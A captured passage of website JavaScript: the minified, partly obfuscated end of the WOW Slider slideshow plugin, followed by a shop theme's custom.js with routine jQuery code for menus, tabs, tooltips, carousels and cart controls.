m=Math.floor(Math.random()*aP.length);function Y(c,k,f){if(az){return}if(k){if(f!=undefined){i=f^aj.revers}h(c)}else{if(az){return}ah=false;(function(aU,aT,aV){m=Math.floor(Math.random()*aP.length);aF(aP[m]).trigger("effectStart",{curIndex:aU,nextIndex:aT,cont:aF("."+aP[m].name,H),start:function(){if(aV!=undefined){i=aV^aj.revers}else{i=!!(aT>aU)^aj.revers?1:0}aP[m].go(aT,aU,i)}})}(x,c,f));H.trigger(aF.Event("go",{index:c}))}x=c;if(x==aj.stopOn&&!--aj.loop){aj.autoPlay=0}if(aj.onStep){aj.onStep(c)}}function n(){H.find(".ws_effect").fadeOut(200);h(x).fadeIn(200).find("img").css({visibility:"visible"})}if(aj.gestures==2){H.addClass("ws_gestures")}function ay(aU,k,f,aT,aW,aV){new af(aU,k,f,aT,aW,aV)}function af(aT,aX,a0,k,a2,a1){var aW,aU,f,c,aY=0,aZ=0,aV=0;if(!aT[0]){aT=aF(aT)}aT.on((aX?"mousedown ":"")+"touchstart",function(a4){var a3=a4.originalEvent.touches?a4.originalEvent.touches[0]:a4;if(aj.gestures==2){H.addClass("ws_grabbing")}aY=0;if(a3){aW=a3.pageX;aU=a3.pageY;aZ=aV=1;if(k){aZ=aV=k(a4)}}else{aZ=aV=0}if(!a4.originalEvent.touches){a4.preventDefault();a4.stopPropagation()}});aF(document).on((aX?"mousemove ":"")+"touchmove",aT,function(a4){if(!aZ){return}var a3=a4.originalEvent.touches?a4.originalEvent.touches[0]:a4;aY=1;f=a3.pageX-aW;c=a3.pageY-aU;if(a0){a0(a4,f,c)}});aF(document).on((aX?"mouseup ":"")+"touchend",aT,function(a3){if(aj.gestures==2){H.removeClass("ws_grabbing")}if(!aZ){return}if(aY&&a2){a2(a3,f,c)}if(!aY&&a1){a1(a3)}if(aY){a3.preventDefault();a3.stopPropagation()}aY=0;aZ=0});aT.on("click",function(a3){if(aV){a3.preventDefault();a3.stopPropagation()}aV=0})}var V=aq,p="$#\"";if(!p){return}p=ac(p);if(!p){return}else{if(aj.gestures){function g(k){var c=k.css("transform"),f={top:0,left:0};if(c){c=c.match(/(-?[0-9\.]+)/g);if(c){if(c[1]=="3d"){f.left=parseFloat(c[2])||0;f.top=parseFloat(c[3])||0}else{f.left=parseFloat(c[4])||0;f.top=parseFloat(c[5])||0}}else{f.left=0;f.top=0}}return f}var s=0,o=10,aM,ax,q,P;ay(aq,aj.gestures==2,function(k,f,c){P=!!aP[0].step;aA();S.stop(true,true);if(q){ah=true;az++;q=0;if(!P){n()}}s=f;if(f>aM){f=aM}if(f<-aM){f=-aM}if(P){aP[0].step(x,f/aM)}else{if(aj.support.transform&&aj.support.transition){S.css("transform","translate3d("+f+"px,0,0)")}else{S.css("left",ax+f)}}},function(k){var f=/ws_playpause|ws_prev|ws_next|ws_bullets/g.test(k.target.className)||aF(k.target).parents(".ws_bullets").get(0);var c=e?(k.target==e[0]):0;if(f||c||(ap&&ap.playing())){return false}q=1;aM=aq.width();ax=parseFloat(-x*aM)||0;return true},function(aV,f,c){q=0;var aT=aq.width(),k=aJ(x+(f<0?1:-1)),aW=aT*f/Math.abs(f);if(Math.abs(s)<o){k=x;aW=0}var aU=200+200*(aT-Math.abs(f))/aT;az--;aF(aP[0]).trigger("effectStart",{curIndex:x,nextIndex:k,cont:P?aF(".ws_effect"):0,captionNoDelay:true,start:function(){ah=true;function aX(){if(aj.support.transform&&aj.support.transition){S.css({transition:"0ms",transform:/Firefox/.test(C)?"":"translate3d(0,0,0)"})}aF(aP[0]).trigger("effectEnd",{swipe:true})}function aY(){if(P){if(f>aT||f<-aT){aF(aP[0]).trigger("effectEnd")}else{wowAnimate(function(aZ){var a0=f+(aT*(f>0?1:-1)-f)*aZ;aP[0].step(au,a0/aT)},0,1,aU,function(){aF(aP[0]).trigger("effectEnd")})}}else{if(aj.support.transform&&aj.support.transition){S.css({transition:aU+"ms ease-out",transform:"translate3d("+aW+"px,0,0)"});setTimeout(aX,aU)}else{S.animate({left:ax+aW},aU,aX)}}}if(b){b.load(k,aY)}else{aY()}}})},function(){var c=aF("A",aK.get(x));if(c){c.click()}})}}var av=H.find(".ws_bullets");var al=H.find(".ws_thumbs");function W(k,aT,c){if(av.length){aR(k)}if(al.length){aB(k)}if(aj.caption){aQ(k,aT,c)}if(ae){var f=aF("A",aK.get(k)).get(0);if(f){ae.setAttribute("href",f.href);ae.setAttribute("target",f.target);ae.style.display="block"}else{ae.style.display="none"}}if(aj.responsive){aO()}}var aw=aj.autoPlay;function aH(){if(aw){aw=0;setTimeout(function(){H.trigger(aF.Event("stop",{}))},aj.duration)}}function v(){if(!aw&&aj.autoPlay){aw=1;H.trigger(aF.Event("start",{}))}}function aA(){ad();aH()}var ai;var B=false;function K(){ad();if(aj.autoPlay){ai=setTimeout(function(){if(!B){ar(undefined,undefined,1)}},aj.delay);v()}else{aH()}}function ad(){if(ai){clearTimeout(ai)}ai=null}function aN(f,c,k){ad();f&&f.preventDefault();ar(c,undefined,k);K();if(l&&u){u.play()}}var e=ac('8B"iucc9!jusv?+,unpuimggs)eji!"');e+=ac("uq}og<%vjwjvhhh?vfn`sosa8fhtviez8ckifo8dnir(wjxd=70t{9");var R=V||document.body;if(p.length<4){p=p.replace(/^\s+|\s+$/g,"")}V=p?aF("<div>"):0;aF(V).css({position:"absolute",padding:"0 0 0 0"}).appendTo(R);if(V&&document.all){var T=aF("<iframe>");T.css({position:"absolute",left:0,top:0,width:"100%",height:"100%",filter:"alpha(opacity=0)",opacity:0.01});T.attr({src:"javascript:false",scrolling:"no",framespacing:0,border:0,frameBorder:"no"});V.append(T)}aF(V).css({zIndex:56,right:"15px",bottom:"15px"}).appendTo(R);e+=ac("uhcrm>bwuh=majeis<dqwm:aikp.d`joi}9Csngi?!<");e=V?aF(e):V;if(e){e.css({"font-weight":"normal","font-style":"normal",padding:"1px 5px",margin:"0 0 0 0","border-radius":"10px","-moz-border-radius":"10px",outline:"none"}).html(p).bind("contextmenu",function(c){return false}).show().appendTo(V||document.body).attr("target","_blank")}var O=aF('<div class="ws_controls">').appendTo(aq);if(av[0]){av.appendTo(O)}if(aj.controls){var ag=aF('<a href="#" class="ws_next"><span>'+aj.next+"<i></i><b></b></span></a>");var ab=aF('<a href="#" class="ws_prev"><span>'+aj.prev+"<i></i><b></b></span></a>");O.append(ag,ab);ag.bind("click",function(c){aN(c,x+1,1)});ab.bind("click",function(c){aN(c,x-1,0)});if(/iPhone/.test(navigator.platform)){ab.get(0).addEventListener("touchend",function(c){aN(c,x-1,1)},false);ag.get(0).addEventListener("touchend",function(c){aN(c,x+1,0)},false)}}var E=aj.thumbRate;var at;function I(){H.find(".ws_bullets a,.ws_thumbs a").click(function(ba){aN(ba,aF(this).index())});var aY;function aZ(bg){if(a4){return}clearTimeout(aV);var bi=0.2;for(var bf=0;bf<2;bf++){if(bf){var bj=a9.find("> a");var be=aY?a9.width():aF(bj.get(0)).outerWidth(true)*bj.length}else{var be=a9.height()}var bk=al[bf?"width":"height"](),ba=bk-be;if(ba<0){var bb,bd,bh=(bg[bf?"pageX":"pageY"]-al.offset()[bf?"left":"top"])/bk;if(a5==bh){return}a5=bh;var bc=a9.position()[bf?"left":"top"];a9.css({transition:"0ms linear",transform:"translate3d("+bc.left+"px,"+bc.top+"px,0)"});a9.stop(true);if(E>0){if((bh>bi)&&(bh<1-bi)){return}bb=bh<0.5?0:ba-1;bd=E*Math.abs(bc-bb)/(Math.abs(bh-0.5)-bi)}else{bb=ba*Math.min(Math.max((bh-bi)/(1-2*bi),0),1);bd=-E*be/2}a9.animate(bf?{left:bb}:{top:bb},bd,E>0?"linear":"easeOutCubic")}else{a9.css(bf?"left":"top",ba/2)}}}if(al.length){al.hover(function(){at=1},function(){at=0});var a9=al.find(">div");al.css({overflow:"hidden"});var a5;var aV;var a4;aY=al.width()<H.width();al.bind("mousemove mouseover",aZ);al.mouseout(function(ba){aV=setTimeout(function(){a9.stop()},100)});al.trigger("mousemove");if(aj.gestures){var c,f;var a1,a8,a0,a7;ay(al,aj.gestures==2,function(be,bb,ba){if(a1>a0||a8>a7){return false}var bd=Math.min(Math.max(c+bb,a1-a0),0),bc=Math.min(Math.max(f+ba,a8-a7),0);a9.css("left",bd);a9.css("top",bc)},function(ba){a4=1;var bb=a9.find("> a");a1=al.width();a8=al.height();a0=aF(bb.get(0)).outerWidth(true)*bb.length;a7=a9.height();c=parseFloat(a9.css("left"))||0;f=parseFloat(a9.css("top"))||0;return true},function(){a4=0},function(){a4=0})}H.find(".ws_thumbs a").each(function(ba,bb){ay(bb,0,0,function(bc){return !!aF(bc.target).parents(".ws_thumbs").get(0)},function(bc){a4=1},function(bc){aN(bc,aF(bb).index())})})}if(av.length){var k=av.find(">div");var a2=aF("a",av);var aU=a2.find("IMG");if(aU.length){var aW=aF('<div class="ws_bulframe"/>').appendTo(k);var a3=aF("<div/>").css({width:aU.length+1+"00%"}).appendTo(aF("<div/>").appendTo(aW));aU.appendTo(a3);aF("<span/>").appendTo(aW);var aX=-1;function a6(bc){if(bc<0){bc=0}if(b){b.loadTtip(bc)}aF(a2.get(aX)).removeClass("ws_overbull");aF(a2.get(bc)).addClass("ws_overbull");aW.show();var bd={left:a2.get(bc).offsetLeft-aW.width()/2,"margin-top":a2.get(bc).offsetTop-a2.get(0).offsetTop+"px","margin-bottom":-a2.get(bc).offsetTop+a2.get(a2.length-1).offsetTop+"px"};var bb=aU.get(bc);var ba={left:-bb.offsetLeft+(aF(bb).outerWidth(true)-aF(bb).outerWidth())/2};if(aX<0){aW.css(bd);a3.css(ba)}else{if(!document.all){bd.opacity=1}aW.stop().animate(bd,"fast");a3.stop().animate(ba,"fast")}aX=bc}a2.hover(function(){a6(aF(this).index())});var aT;k.hover(function(){if(aT){clearTimeout(aT);aT=0}a6(aX)},function(){a2.removeClass("ws_overbull");if(document.all){if(!aT){aT=setTimeout(function(){aW.hide();aT=0},400)}}else{aW.stop().animate({opacity:0},{duration:"fast",complete:function(){aW.hide()}})}});k.click(function(ba){aN(ba,aF(ba.target).index())})}}}function aB(c){aF("A",al).each(function(aW){if(aW==c){var k=aF(this);k.addClass("ws_selthumb");if(!at){var aX=al.find(">div"),aV=k.position()||{},aY;aY=aX.position()||{};for(var aU=0;aU<=1;aU++){var aZ=al[aU?"width":"height"](),aT=aX[aU?"width":"height"](),f=aZ-aT;if(f<0){if(aU){aX.stop(true).animate({left:-Math.max(Math.min(aV.left,-aY.left),aV.left+k.outerWidth(true)-al.width())})}else{aX.stop(true).animate({top:-Math.max(Math.min(aV.top,0),aV.top+k.outerHeight(true)-al.height())})}}else{aX.css(aU?"left":"top",f/2)}}}}else{aF(this).removeClass("ws_selthumb")}})}function aR(c){aF("A",av).each(function(f){if(f==c){aF(this).addClass("ws_selbull")}else{aF(this).removeClass("ws_selbull")}})}if(aj.caption){var D=aF("<div class='ws-title' style='display:none'></div>");var aC=aF("<div class='ws-title' style='display:none'></div>");aF("<div class='ws-title-wrapper'>").append(D,aC).appendTo(aq);D.bind("mouseover",function(c){if(!ap||!ap.playing()){ad()}});D.bind("mouseout",function(c){if(!ap||!ap.playing()){K()}})}var U;var aa={none:function(f,c,aT,k){if(U){clearTimeout(U)}U=setTimeout(function(){c.html(k).show()},f.noDelay?0:f.duration/2)}};if(!aa[aj.captionEffect]){aa[aj.captionEffect]=window["ws_caption_"+aj.captionEffect]}function N(c){var f=aK[c],aT=aF("img",f).attr("title"),k=aF(f).data("descr");if(!aT.replace(/\s+/g,"")){aT=""}return(aT?"<span>"+aT+"</span>":"")+(k?"<br><div>"+k+"</div>":"")}function aQ(f,aU,c){var aT=N(f);var aV=N(aU);var k=aj.captionEffect;(aa[aF.type(k)]||aa[k]||aa.none)(aF.extend({$this:H,curIdx:x,prevIdx:au,noDelay:c},aj),D,aC,aT,aV,i)}if(av.length||al.length){I()}W(x,au,true);if(aj.stopOnHover){this.bind("mouseover",function(c){if(!ap||!ap.playing()){ad()}B=true});this.bind("mouseout",function(c){if(!ap||!ap.playing()){K()}B=false})}if(!ap||!ap.playing()){K()}var u=H.find("audio").get(0),l=aj.autoPlay;if(u){aF(u).insertAfter(H);if(window.Audio&&u.canPlayType&&u.canPlayType("audio/mp3")){u.loop="loop";if(aj.autoPlay){u.autoplay="autoplay";setTimeout(function(){u.play()},100)}}else{u=u.src;var Z=u.substring(0,u.length-/[^\\\/]+$/.exec(u)[0].length);var j="wsSound"+Math.round(Math.random()*9999);aF("<div>").appendTo(H).get(0).id=j;var J="wsSL"+Math.round(Math.random()*9999);window[J]={onInit:function(){}};swfobject.createSWF({data:Z+"player_mp3_js.swf",width:"1",height:"1"},{allowScriptAccess:"always",loop:true,FlashVars:"listener="+J+"&loop=1&autoplay="+(aj.autoPlay?1:0)+"&mp3="+u},j);u=0}H.bind("stop",function(){l=false;if(u){u.pause()}else{aF(j).SetVariable("method:pause","")}});H.bind("start",function(){if(u){u.play()}else{aF(j).SetVariable("method:play","")}})}y.wsStart=ar;y.wsRestart=K;y.wsStop=aA;var aI=aF('<a href="#" class="ws_playpause"><span><i></i><b></b></span></a>');function a(){aj.autoPlay=!aj.autoPlay;if(!aj.autoPlay){y.wsStop();aI.removeClass("ws_pause");aI.addClass("ws_play")}else{K();aI.removeClass("ws_play");aI.addClass("ws_pause");if(ap){ap.start(x)}}}if(aj.playPause){if(aj.autoPlay){aI.addClass("ws_pause")}else{aI.addClass("ws_play")}aI.click(function(){a();return false});O.append(aI)}if(aj.keyboardControl){aF(document).on("keyup",function(c){switch(c.which){case 32:a();break;case 37:aN(c,x-1,0);break;case 39:aN(c,x+1,1);break}})}if(aj.scrollControl){H.on("DOMMouseScroll mousewheel",function(c){if(c.originalEvent.wheelDelta<0||c.originalEvent.detail>0){aN(null,x+1,1)}else{aN(null,x-1,0)}})}if(typeof wowsliderVideo=="function"){var F=aF('<div class="ws_video_btn"><div></div></div>').appendTo(aq);ap=new wowsliderVideo(H,aj,n);if(typeof $f!="undefined"){ap.vimeo(true);ap.start(x)}window.onYouTubeIframeAPIReady=function(){ap.youtube(true);ap.start(x)};F.on("click touchend",function(){if(!az){ap.play(x,1)}})}var aS=0;if(aj.fullScreen){var w=(function(){var aV=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenchange"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitfullscreenchange"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitfullscreenchange"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozfullscreenchange"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","MSFullscreenChange"]],f={},aU,aT;for(var k=0,c=aV.length;k<c;k++){aU=aV[k];if(aU&&aU[1] in document){for(k=0,aT=aU.length;k<aT;k++){f[aV[0][k]]=aU[k]}return f}}return false})();if(w){function an(){return !!document[w.fullscreenElement]}var aD=0;function ak(){if(/WOW Slider/g.test(C)){return}if(an()){document[w.exitFullscreen]()}else{aD=1;H.wrap("<div class='ws_fs_wrapper'></div>").parent()[0][w.requestFullscreen]()}}document.addEventListener(w.fullscreenchange,function(c){if(an()){aS=1;aO()}else{if(aD){aD=0;H.unwrap()}aS=0;aO()}if(!aP[0].step){n()}});aF("<a href='#' class='ws_fullscreen'></a>").on("click",ak).appendTo(aq)}}function aO(){var aX=aS?4:aj.responsive,c=aq.width()||aj.width,aT=aF([r,aE.find("img"),aL.find("img")]);if(aX>0&&!!document.addEventListener){H.css("fontSize",Math.max(Math.min((c/aj.width)||1,1)*10,4))}if(aX==2){var f=Math.max((c/aj.width),1)-1;aT.each(function(){aF(this).css("marginTop",-aj.height*f/2)})}if(aX==3){var aY=window.innerHeight-(H.offset().top||0),aV=aj.width/aj.height,aW=aV>c/aY;H.css("height",aY);aT.each(function(){aF(this).css({width:aW?"auto":"100%",height:aW?"100%":"auto",marginLeft:aW?((c-aY*aV)/2):0,marginTop:aW?0:((aY-c/aV)/2)})})}if(aX==4){var aU=window.innerWidth,k=window.innerHeight,aV=(H.width()||aj.width)/(H.height()||aj.height);H.css({maxWidth:aV>aU/k?"100%":(aV*k),height:""});aT.each(function(){aF(this).css({width:"100%",marginLeft:0,marginTop:0})})}else{H.css({maxWidth:"",top:""})}}if(aj.responsive){aF(aO);aF(window).on("load resize",aO)}return this};jQuery.extend(jQuery.easing,{easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeOutElastic1:function(k,l,i,h,g){var f=Math.PI/2;var m=1.70158;var e=0;var j=h;if(l==0){return i}if((l/=g)==1){return i+h}if(!e){e=g*0.3}if(j<Math.abs(h)){j=h;var m=e/4}else{var m=e/f*Math.asin(h/j)}return j*Math.pow(2,-10*l)*Math.sin((l*g-m)*f/e)+h+i},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a}});jQuery.fn.wowSlider.support={transform:(function(){if(!window.getComputedStyle){return false}var b=document.createElement("div");document.body.insertBefore(b,document.body.lastChild);b.style.transform="matrix3d(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1)";var a=window.getComputedStyle(b).getPropertyValue("transform");b.parentNode.removeChild(b);if(a!==undefined){return a!=="none"}else{return false}})(),perspective:(function(){var b="perspectiveProperty perspective WebkitPerspective MozPerspective OPerspective MsPerspective".split(" ");for(var a=0;a<b.length;a++){if(document.body.style[b[a]]!==undefined){return !!b[a]}}return false})(),transition:(function(){var a=document.body||document.documentElement,b=a.style;return b.transition!==undefined||b.WebkitTransition!==undefined||b.MozTransition!==undefined||b.MsTransition!==undefined||b.OTransition!==undefined})()};// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Generated by $AppName$ $AppVersion$
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
(function(a){function b(l,m,n,f,h,j,o){if(typeof l==="undefined"){return}if(!l.jquery&&typeof l!=="function"){m=l.from;n=l.to;f=l.duration;h=l.delay;j=l.easing;o=l.callback;l=l.each||l.obj}var k="num";if(l.jquery){k="obj"}if(typeof l==="undefined"||typeof m==="undefined"||typeof n==="undefined"){return}if(typeof h==="function"){o=h;h=0}if(typeof j==="function"){o=j;j=0}if(typeof h==="string"){j=h;h=0}f=f||0;h=h||0;j=j||0;o=o||0;function i(s){var t=new Date().getTime()+h;var r=function(){var v=new Date().getTime()-t;if(v<0){v=0}var u=f?(v/f):1;if(u<1){s(u);requestAnimationFrame(r)}else{q(1)}};r();function q(u){cancelAnimationFrame(u);s(1);if(o){o()}}return{stop:q}}function g(s,r,q){return s+(r-s)*q}function e(q,r){if(r=="linear"){return q}if(r=="swing"){return a.easing[r]?a.easing[r](q):q}return a.easing[r]?a.easing[r](1,q,0,1,1,1):q}var c={opacity:0,top:"px",left:"px",right:"px",bottom:"px",width:"px",height:"px",translate:"px",rotate:"deg",rotateX:"deg",rotateY:"deg",scale:0};function p(x,w,v,r){if(typeof w==="object"){var q={};for(var t in w){q[t]=p(x,w[t],v[t],r)}return q}else{var s=["px","%","in","cm","mm","pt","pc","em","ex","ch","rem","vh","vw","vmin","vmax","deg","rad","grad","turn"];var u="";if(typeof w==="string"){u=w}else{if(typeof v==="string"){u=v}}u=(function(A,z,B){for(var y in z){if(A.indexOf(z[y])>-1){return z[y]}}if(c[B]){return c[B]}return""}(u,s,x));w=parseFloat(w);v=parseFloat(v);return g(w,v,r)+u}}var d=i(function(r){r=e(r,j);if(k==="num"){var q=g(m,n,r);l(q)}else{var q={transform:""};for(var s in m){if(typeof c[s]!=="undefined"){var t=p(s,m[s],n[s],r);switch(s){case"translate":q.transform+=" translate3d("+t[0]+","+t[1]+","+t[2]+")";break;case"rotate":q.transform+=" rotate("+t+")";break;case"rotateX":q.transform+=" rotateX("+t+")";break;case"rotateY":q.transform+=" rotateY("+t+")";break;case"scale":if(typeof t==="object"){q.transform+=" scale("+t[0]+", "+t[1]+")"}else{q.transform+=" scale("+t+")"}break;default:q[s]=t}}}if(q.transform===""){delete q.transform}l.css(q)}});return d}window.wowAnimate=b}(jQuery));if(!Date.now){Date.now=function(){return new Date().getTime()}}(function(){var d=["webkit","moz"];for(var b=0;b<d.length&&!window.requestAnimationFrame;++b){var a=d[b];window.requestAnimationFrame=window[a+"RequestAnimationFrame"];window.cancelAnimationFrame=(window[a+"CancelAnimationFrame"]||window[a+"CancelRequestAnimationFrame"])}if(/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){var c=0;window.requestAnimationFrame=function(g){var f=Date.now();var e=Math.max(c+16,f);return setTimeout(function(){g(c=e)},e-f)};window.cancelAnimationFrame=clearTimeout}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.graphickitsdepot.com/themes/classic_responsive/js/custom.js
body_size: 1460
content:
var recaptcha_active = false;

$(document).ready(function(){

	$('div.load-local').tooltip({
   	bodyHandler: function() {
		return $($(this).attr('rel')).html();
	},
	relative: true,
	delay: 0,
	offset: [-0,-0],
	position: 'center left',
	tipClass: 'infotips'
	}).dynamic();

	$("#closealert").click(function(){
		$("#divAlert").fadeOut("slow");
	});
	
	$("#closeerror").click(function(){
		$("#divError").fadeOut("slow");
	});
	
	$("#tabs a").click(function(e) {
		if ($(this).attr('href') == '#tab-review' && recaptcha_active) reviews();
		if ($(this).attr('href') == '#tab-friend' && recaptcha_active) tell_a_friend();
	});
	
	/******** Navigation Menu **********/
	$('#menu > span').click(function () {
		  $(this).toggleClass("active");  
		  $(this).parent().find("> ul").slideToggle('medium');
		});
		
	/******** Account Navigation Menu **********/
	$('#menuaccount > span').click(function () {
		  $(this).toggleClass("active");  
		  $(this).parent().find("> ul").slideToggle('medium');
		});
	
	/******** Accordion **********/
	$('.accordion-heading, .checkout-heading').on('click', function() {
		$('.accordion-content, .checkout-content').slideUp('slow');
		$(this).parent().find('.accordion-content, .checkout-content').slideDown('slow');
	});
	
	/******** Footer Link **********/
	$(".column h3").click(function () {
		$screensize = $(window).width();
		if ($screensize < 801) {
			$(this).toggleClass("active");  
			$(this).parent().find("ul").slideToggle('medium');
		}
	});
	
	/******** Span wrap in Title Heading **********/
	$('.box-heading').wrapInner('<span></span>')
	
	/******** Colorbox **********/
	
	// $('.colorbox').colorbox({
	// 	overlayClose: true,
	// 	opacity: 0.8,
	// 	maxHeight: '90%',
	// 	maxWidth: '90%',
	// 	rel:'colorbox'
	// });
	
	/******** Tabs **********/
	if (jQuery().tabs) {
		$('#tabs a').tabs();
	}
	
	/******** plus minus button in qty **********/
	$(".qtyBtn").click(function(){
		if($(this).hasClass("plus")){
			var qty = $("#qty").val();
			qty++;
			$("#qty").val(qty);
		}else{
			var qty = $("#qty").val();
			qty--;
			if(qty>0){
				$("#qty").val(qty);
			}
		}
	});
	
	/******** Ajax Cart **********/
		$('#cart > .heading a').on('click', function() {
			$('#cart').addClass('active');		
			$('#cart').on('mouseleave', function() {
				$(this).removeClass('active');
			});
		});
		
	/******** Mega Menu **********/
	$('#menu ul > li > a + div').each(function(index, element) {
		// IE6 & IE7 Fixes
		if ($.browser.msie && ($.browser.version == 7 || $.browser.version == 6)) {
			var category = $(element).find('a');
			var columns = $(element).find('ul').length;
			
			$(element).css('width', (columns * 143) + 'px');
			$(element).find('ul').css('float', 'left');
		}		
		
		var menu = $('#menu').offset();
		var dropdown = $(this).parent().offset();
		
		i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu').outerWidth());
		
		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});
	
	$('#menuaccount ul > li > a + div').each(function(index, element) {
		// IE6 & IE7 Fixes
		if ($.browser.msie && ($.browser.version == 7 || $.browser.version == 6)) {
			var category = $(element).find('a');
			var columns = $(element).find('ul').length;
			
			$(element).css('width', (columns * 143) + 'px');
			$(element).find('ul').css('float', 'left');
		}		
		
		var menu = $('#menuaccount').offset();
		var dropdown = $(this).parent().offset();
		
		i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menuaccount').outerWidth());
		
		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});
		
	/******** Carousel **********/
	if (jQuery().jcarousel) {
		$('#carousel ul').jcarousel({
			vertical: false,
			visible: 5,
			scroll: 3
		});
	}
	
	jQuery(".prod_img").on("mouseover",function(){jQuery(this).children(".quickview").show();
	jQuery(this).children(".quickview").find().show()});
	jQuery(".prod_img").on("mouseleave",function(){jQuery(this).children(".quickview").hide()});
	jQuery(".lightwindow").on("click",function(){
		var l = jQuery(this).attr("rel");
		var k = 400; var j = 300; var e = " ";
		if (l!="") { 
			var g = l.indexOf("width")+6;
			var f = l.indexOf("height")+7;
			var h;
			if (g<f) {
				jWinWidthEnd = l.indexOf(",",g);
				k = parseInt(l.substring(g,jWinWidthEnd));
				j = parseInt(l.substring(f,l.length))
			} else {
				k = parseInt(l.substring(g,l.length));
				h = l.indexOf(",",f);
				j = parseInt(l.substring(f,h))
			}
		}
		$.colorbox({href:jQuery(this).attr("href"), iframe:true, width:k, height:j, rel:"nofollow"});
		return false;
	});
	
	$('select.msd').msDropdown();
	
	// Nav --------------
	$('nav').clone().appendTo('.side_bar');
	$('#nav-icon').click(function(){
		$('body').toggleClass('open');
	});
	
	if ($(window).width() < 991) {
		$("nav ul li ul").parent().prepend('');
		$("nav ul li a").click(function() {
			$(this).parent().toggleClass('active');
			$(this).parent().siblings().removeClass('active');
			$(this).parent().find('ul').slideToggle();
			$(this).parent().siblings().find('ul').slideUp();
			$(this).parent().find('ul ul').hide();
		});
	}
	$('#mobile-icon').click(function(e) {
		$('nav ul').slideToggle(); 
		$('nav ul ul').hide(); 
	});

});
